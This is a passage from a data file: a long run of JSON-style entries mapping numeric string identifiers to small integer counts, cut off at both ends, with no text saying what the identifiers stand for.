95":2,"16408":1,"24478":2,"20706":2,"8553":3,"22627":1,"18169":3,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"28300":1,"5784":1,"25739":1,"28460":3,"16645":2,"28491":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":2,"1572":2,"1566":1,"1577":1,"24760":2,"4131":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":4,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"28102":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"969":2,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":2,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"19559":1,"28537":2,"2557":3,"27459":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":1,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":1,"16471":1,"1963":1,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":5,"738":1,"26224":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4637":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":3,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":5,"898":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":1,"30094":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":2,"14073":1,"14194":1,"26559":1,"27869":1,"28063":2,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":2,"25823":4,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":3,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"2102":1,"28846":1,"2211":1,"17624":1,"26213":1,"8481":1,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"10808":2,"15011":1,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":1,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":3,"10110":1,"2121":1,"10772":1,"27866":1,"26763":1,"27923":4,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":3,"27394":3,"26339":1,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"11381":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"30418":1,"28128":1,"30080":1,"28512":3,"28970":3,"27901":1,"30337":2,"990":1,"28524":1,"26682":1,"30166":2,"16330":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"15228":1,"2413":5,"27712":2,"27711":2,"28876":2,"29618":2,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":1,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"16255":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":3,"28401":1,"27905":1,"1374":1,"1689":2,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"16282":1,"17400":1,"332":2,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":2,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":3,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":1,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":3,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"25824":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"26513":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"2052":1,"16870":2,"16899":1,"19385":1,"27957":1,"27217":1,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":3,"43274":2,"29817":2,"30048":1,"43108":1,"16995":1,"44742":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":3,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":1,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"5897":2,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"53815":1,"23613":4,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":1,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":1,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"26555":1,"53838":1,"18982":1,"19226":2,"27621":1,"28025":2,"64819":1,"18984":2,"10075":1,"25775":1,"4095":1,"9413":1,"11615":2,"53832":1,"53839":1,"30460":2,"5709":2,"5864":1,"53845":1,"53891":1,"30148":2,"2473":1,"25917":1,"13027":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"28470":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":3,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"21855":3,"26200":2,"64820":1,"21410":1,"30314":1,"66174":1,"23511":2,"64223":3,"26508":8,"5988":1,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":2,"30338":2,"26196":1,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":4,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":2,"27743":2,"9329":1,"63363":1,"30317":1,"28469":2,"64834":1,"30367":1,"30391":1,"13612":1,"27843":4,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":3,"26599":2,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":1,"64595":2,"53818":1,"67380":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"13203":1,"66377":1,"53909":1,"30416":1,"53898":2,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":4,"64438":1,"4884":1,"5801":1,"13555":1,"43378":2,"374":1,"4299":1,"14651":1,"28877":3,"18981":1,"17999":2,"1318":1,"66589":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"64251":2,"66157":1,"2185":1,"63438":2,"26326":1,"1329":1,"64193":1,"29478":2,"10434":1,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15150":1,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"11879":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":1,"17424":1,"63401":1,"14660":1,"66238":1,"67797":2,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"9950":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"63271":1,"18867":1,"30117":1,"29854":1,"28485":2,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"31442":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":2,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"30339":1,"13182":1,"16884":1,"13029":2,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"27852":1,"64204":1,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"26759":1,"25926":4,"69679":1,"67436":2,"69436":2,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":3,"67389":2,"69485":1,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":3,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":1,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"67915":1,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":2,"67820":2,"69399":1,"69397":1,"26499":2,"1255":1,"57249":2,"71318":3,"16271":1,"4000":1,"30036":1,"2077":1,"68662":1,"68663":2,"27836":1,"18756":1,"16697":3,"27372":1,"30230":1,"68436":1,"57534":1,"10264":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"67452":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":2,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":1,"71340":1,"25727":2,"70901":1,"11429":2,"28518":1,"66388":1,"69073":2,"43304":7,"18482":1,"71232":2,"10184":1,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":1,"66136":1,"30393":2,"66567":1,"70908":2,"71228":1,"62889":1,"64415":2,"69105":2,"67799":1,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":1,"66140":2,"1149":1,"30283":1,"70792":1,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68362":1,"70805":1,"68288":4,"69591":1,"66233":1,"70794":2,"10258":1,"85470":1,"23010":1,"64600":1,"10748":2,"27369":1,"64279":2,"17780":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":4,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":1,"70906":2,"43122":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":3,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"72696":1,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":1,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"64648":1,"67800":1,"64640":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"5411":2,"5847":1,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"4098":2,"19173":1,"30408":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":3,"26218":2,"68351":1,"26220":2,"67907":2,"14679":1,"71344":1,"24815":2,"26324":2,"70813":2,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"86584":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":1,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":2,"86323":1,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":1,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":1,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"26672":1,"69134":1,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"64226":1,"17208":2,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":1,"10267":2,"86737":1,"88981":1,"86320":5,"86313":2,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":4,"67950":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"87073":1,"30171":1,"16686":1,"85549":5,"67850":1,"71612":1,"5173":1,"28193":1,"87032":2,"88680":1,"89018":1,"64081":3,"17248":1,"17326":1,"29767":1,"22377":1,"88662":1,"26756":1,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":1,"88692":1,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":3,"87049":1,"87048":1,"16331":1,"66448":1,"88783":1,"86431":4,"86444":1,"86422":2,"86326":1,"88988":3,"18789":2,"86847":1,"24381":1,"86747":1,"69377":1,"88962":1,"27690":1,"64414":2,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":3,"88960":2,"69528":3,"62440":1,"89428":1,"26497":1,"20678":1,"19188":2,"86232":1,"86231":1,"88769":1,"66105":3,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":5,"68350":1,"68349":1,"88840":1,"19546":1,"89372":2,"88807":2,"28395":1,"15193":1,"63924":1,"68529":1,"88936":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":2,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":2,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":1,"31174":1,"68293":2,"89114":1,"89823":4,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":1,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":1,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"26514":1,"9309":1,"85015":2,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":2,"43314":1,"69389":4,"86729":1,"90644":2,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":1,"16928":1,"63116":2,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":3,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":3,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":4,"88600":4,"13369":1,"19371":1,"86416":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":3,"88592":2,"68277":2,"8546":1,"69418":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":1,"28211":2,"70798":3,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":4,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"89206":1,"68368":2,"89254":1,"88685":2,"9167":2,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":2,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":1,"28280":1,"66445":1,"61857":1,"63175":2,"89128":1,"88845":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":2,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":8,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"53885":1,"13031":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":1,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":3,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":2,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"27446":1,"92316":1,"15372":1,"27920":2,"104783":3,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":1,"88795":1,"104663":2,"86948":3,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"86455":1,"68548":1,"104764":1,"104765":1,"104982":2,"20741":1,"91861":1,"56845":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":2,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":1,"92407":2,"92265":1,"91948":1,"92406":1,"27919":4,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"89233":2,"105113":2,"69114":1,"23965":1,"104506":1,"86735":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":2,"86864":1,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":2,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":4,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":1,"86275":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":2,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"66147":1,"58535":1,"68179":2,"57062":1,"9479":1,"30156":1,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"43110":1,"90423":1,"105037":1,"86755":1,"105171":1,"21357":2,"105153":1,"86991":1,"89093":2,"105298":1,"85919":1,"104980":10,"104658":2,"88771":4,"88806":1,"88932":1,"86932":2,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":1,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"90184":1,"105364":1,"104715":1,"27308":1,"69223":1,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":2,"104967":1,"89258":2,"104823":1,"105351":1,"105666":6,"104710":3,"56583":2,"104779":2,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89411":1,"89062":2,"105667":1,"92041":1,"86028":1,"10525":1,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"104824":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":2,"90557":1,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":2,"64254":1,"64266":1,"105264":3,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":2,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":1,"66117":1,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"91977":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":1,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105847":1,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"23597":1,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":2,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25777":3,"25793":1,"78577":1,"70772":1,"88776":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"86955":2,"92027":1,"95945":2,"25867":2,"88847":1,"104687":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"20040":1,"9972":2,"68949":1,"53901":1,"18270":2,"87019":1,"86992"